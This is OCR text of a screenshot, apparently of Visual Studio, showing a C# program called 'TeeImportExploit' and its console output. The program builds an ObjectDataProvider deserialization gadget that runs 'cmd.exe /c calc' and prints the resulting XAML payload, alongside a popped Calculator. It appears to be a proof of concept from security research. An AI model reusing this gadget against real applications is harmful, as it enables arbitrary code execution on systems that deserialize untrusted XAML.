 View Input Devices Help
it View Git Project Build Debug Test Analyze Tools Extensions Window Help Search
Debug Any CPU Start
ortExploit TeeImportExploit.Program (string[] ar
10 using System.Windows;
11 using System.Windows.Data;
12 using System.Windows.Markup;
13 using System.Xml;
14 using System.Xml.Serialization;
15
16 namespace TeeImportExploit
17 {
0 references
18 internal class Program
19 {
0 references
20 static void Main(string[] args)
21 {
22 ObjectDataProvider odp = new ObjectDataProvider();
23 odp.ObjectType = typeof(System.Diagnostics.Process);
24 odp.MethodParameters.Add("C:\\Windows\\System32\\cmd.exe");
25 odp.MethodParameters.Add("/c calc");
26 odp.MethodName = "Start";
27
28 string xaml = XamlWriter.Save(odp);
29 Console.WriteLine(xaml);
30
31
32
33
34
35
36
37
38
39
40
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
C:\Windows\system32\cmd.exe
<ObjectDataProvider ObjectType="sd:Process" MethodName="Start" xmlns="http://schemas.microsoft.com/winfx/2006/xaml/prese
ntation" xmlns:sd="clr-namespace:System.Diagnostics;assembly=System" />
Press any key to continue . . .